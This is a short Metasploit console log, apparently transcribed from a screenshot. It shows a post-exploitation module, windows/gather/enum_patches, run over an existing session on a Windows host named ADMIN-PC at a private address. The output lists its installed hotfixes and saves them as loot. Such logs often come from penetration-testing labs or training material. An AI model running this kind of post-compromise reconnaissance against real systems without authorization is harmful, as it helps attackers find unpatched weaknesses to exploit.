 msf6 exploit(multi/handler) > use post/windows/gather/enum_patches
msf6 post(windows/gather/enum_patches) > options
Module options (post/windows/gather/enum_patches):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_patches) > set session 2
session => 2
msf6 post(windows/gather/enum_patches) > run
[*] Running module against ADMIN-PC (192.168.10.40)
Installed Patches
=================
HotFix ID  Install Date
---------  ------------
KB2534111  1/5/2023
KB976902   11/21/2010
[*] Patch list saved to /root/.msf4/loot/20230316101403_default_192.168.10.40_enum_patches_978734.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_patches) >